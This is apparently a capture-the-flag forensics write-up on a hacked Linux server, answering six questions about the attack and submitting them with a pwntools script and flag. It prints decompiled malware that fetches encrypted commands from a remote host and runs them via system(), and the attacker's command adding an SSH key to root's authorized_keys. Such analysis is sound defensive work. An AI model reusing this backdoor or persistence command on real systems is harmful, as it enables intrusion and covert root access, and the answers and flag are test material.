hacked
Points 0
Solves 0
Aku memiliki server linux dan sepertinya baru saja dihack… Bantu aku analisis attachment yang kuberikan dan jawab semua pertanyaan yang ada
Pass: 3a42937cf98baa5dd9a78846f54ae43f Attachment: https://drive.google.com/file/d/1dPNJvubVKFbM43w9IPABvn26sDfB12-T/view?usp=sharing
165.232.133.53 9082
This challenge involves a compromised Linux server, and we are tasked with analyzing the provided attachment to answer six questions about the attack.
No 1
Question: Repositori yang digunakan threat actor
Format: https://example/path/to/repo

Based on the evidence from these screenshots, I determined that the threat actor used a GitHub repository at https://github.com/walawe1337-oss/simple-python-server.
Answer: https://github.com/walawe1337-oss/simple-python-server
No 2
Question: Hash MD5 file yang bersifat malicious (Lower case)
Format: -For the second question, I needed to find the MD5 hash of the malicious file. Upon examining the repository, I noticed that the current commit didn’t contain anything suspicious. However, checking the commit history revealed one previous commits. The commit at https://github.com/walawe1337-oss/simple-python-server/commit/b478d30b0cc57a6e5099f5f01300b91f3b8c9391 contained the malicious file.
I downloaded this file and calculated its MD5 hash using CyberChef with the MD5 recipe. This gave me the hash value in lowercase as required by the question format.
Answer: 11e128c2bf2f82f4e966a0ec2ff072bb
No 3
Question: Key and IV yang digunakan untuk enkripsi
Format: key:ivTo find this, I needed to analyze the binary file from the attachment. When decompiling the binary, I found the following main function:
int __fastcall main(int argc, const char **argv, const char **envp)
{
__int64 v4; // rax
int v5; // [rsp+Ch] [rbp-824h] BYREF
int data_from_server; // [rsp+10h] [rbp-820h]
int v7; // [rsp+14h] [rbp-81Ch]
__int64 v8; // [rsp+18h] [rbp-818h]
char v9[1024]; // [rsp+20h] [rbp-810h] BYREF
char command[1032]; // [rsp+420h] [rbp-410h] BYREF
unsigned __int64 v11; // [rsp+828h] [rbp-8h]
v11 = __readfsqword(0x28u);
data_from_server = get_data_from_server("165.232.133.53", 0x3017u, v9, 1024);
if ( data_from_server <= 0 )
return 1;
v7 = 0;
v8 = EVP_CIPHER_CTX_new();
v4 = EVP_aes_256_cbc();
EVP_DecryptInit_ex(v8, v4, 0, "this_is_my_secret_aes_256_key!!!", "abcdef1234567890");
EVP_DecryptUpdate(v8, command, &v5, v9, (unsigned int)data_from_server);
v7 += v5;
EVP_DecryptFinal_ex(v8, &command[v7], &v5);
v7 += v5;
command[v7] = 0;
EVP_CIPHER_CTX_free(v8);
system(command);
return 0;
}Looking at the EVP_DecryptInit_ex function call, I could see that the binary was using AES-256-CBC decryption with a hardcoded key and IV. The key is "this_is_my_secret_aes_256_key!!!" and the IV is "abcdef1234567890".
Answer: this_is_my_secret_aes_256_key!!!:abcdef1234567890
No 4
Question: IP dan port yang digunakan oleh penyerang
Format: ip:portThe fourth question asks for the IP and port used by the attacker. From the decompiled code, I could see the function call:
data_from_server = get_data_from_server("165.232.133.53", 0x3017u, v9, 1024);
The IP address is clearly visible as "165.232.133.53", and the port is specified as 0x3017u, which is hexadecimal for 12311 in decimal.
Answer: 165.232.133.53:12311
No 5
Question: Perintah yang dieksekusi threat actor (didalam binary)
Format: -I needed to determine what command the threat actor executed through the binary. The relevant part of the code is:
EVP_DecryptUpdate(v8, command, &v5, v9, (unsigned int)data_from_server);
v7 += v5;
EVP_DecryptFinal_ex(v8, &command[v7], &v5);
v7 += v5;
command[v7] = 0;
EVP_CIPHER_CTX_free(v8);
system(command);When a binary calls system(command), the kernel forks, then execve("/bin/sh", ["sh", "-c", command], envp) happens. The execve system call loads /bin/sh and passes the environment variables (SHELL=.., PWD=..., etc.) and the command string.
From the attached image, I could see the actual command that was executed:

Answer: echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICUHM+DTrehpFANzpOzDPUJi1DYaK1xwMpMLz1QqwxJ0 kali@kali" >> /root/.ssh/authorized_keys
No 6
Question: Teknik MITRE ATT&CK berdasarkan pertanyaan sebelumnya
Format: T12345.123Since the attack involved adding an SSH key to the authorized_keys file, I searched for “MITRE ATT&CK ssh authorized_keys” and found that this corresponds to the technique “Account Manipulation: SSH Authorized Keys” with ID T1098.004.
Answer: T1098.004
from pwn import *
r = remote('165.232.133.53', 9082)
r.sendline(b'https://github.com/walawe1337-oss/simple-python-server')
r.sendline(b'11e128c2bf2f82f4e966a0ec2ff072bb')
r.sendline(b'this_is_my_secret_aes_256_key!!!:abcdef1234567890')
r.sendline(b'165.232.133.53:12311')
r.sendline(b'echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICUHM+DTrehpFANzpOzDPUJi1DYaK1xwMpMLz1QqwxJ0 kali@kali" >> /root/.ssh/authorized_keys')
r.sendline(b'T1098.004')
r.interactive()GEMASTIK18{5230e7b97ebd5d1a23d956aae28fbb9d}